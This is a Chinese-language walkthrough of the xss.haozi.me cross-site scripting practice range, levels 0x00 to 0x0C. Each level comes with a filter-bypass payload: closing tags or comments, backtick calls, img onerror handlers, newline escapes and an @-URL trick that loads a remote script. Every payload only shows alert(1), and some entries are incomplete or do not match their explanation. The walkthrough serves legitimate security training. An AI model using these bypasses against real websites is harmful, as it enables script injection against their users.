'XSS靶场通关'
所使用靶场

为了避免错误,建议谷歌打开部署靶场https://xss.haozi.me/#/0x00

0x00
这关没啥好说的
直接hackbar生成一个payload
1 | <script>alert(1)</script> |


0x01
这关闭合一下前面的textarea标签
1 | </textarea><script>alert(1)</script> |


0x02
闭合标签
1 | "><script>alert(1)</script> |


0x03
这关过滤了小括号,所以我们用反引号代替
1 | <script>alert`1`</script> |

0x04
过滤了小括号和反引号,我们还可以用编码绕过
1 | <img src="x" onerror="alert(1)"> |


0x05
这关如果用- - >闭合会变成一个哭笑不得的表情,所以想办法闭合前面的注释就行
1 | --!><img src="x" onerror="alert(1)"> |


0x06
这关对auto/on开头=结尾的字符及>进行转换为_下划线。我们用换行进行逃逸就好了
1 | type="image" src="xxx" onerror |


0x07
匹配了尖括号<>开头结尾的字符串替换为空,利用浏览器的兼容性,可以通过少输入一个>来绕过正则
1 | <img src="x" onerror="alert(1)" |


0x08
这关把"<\style>"替换为/*坏人*/,但我们可以通过右括号>换行进行逃逸
1 | </style |

0x09
这关没有做任何过滤,但要包含指定网址

1 | 可以闭合src参数,写onload事件 |

0x0A
这里用到一个知识点@,如果你访问的是 www.baidu.com@www.google.com, 那么你最后进入的是谷歌的页面

还是需要包含指定网址,过滤了关键字替换为html实体编码,所以我们包含作者的js,js中是alert(1)
1 | https://www.segmentfault.com@xss.haozi.me/j.js |
在xss注入中属于引入漏洞页面
理论上来说应该是可以的,但是XSS平台上的代码状态为blocked:origin,无法导入脚本,应该是浏览器的安全策略
1 | https://www.segmentfault.com.haozi.me/j.js |
最后使用以上url过的,加载了内容为alert(1)的js代码,可见就是浏览器安全策略的问题

0x0B

这关把所有输入变成大写,注意 html 不严格区分大小写,js严格区分大小写。
1 | <img src=x onerror=alert(1)> |

0x0C
和上一关一样,不过对script标签添加了过滤
1 | <img src=x onerror=alert(1)> |

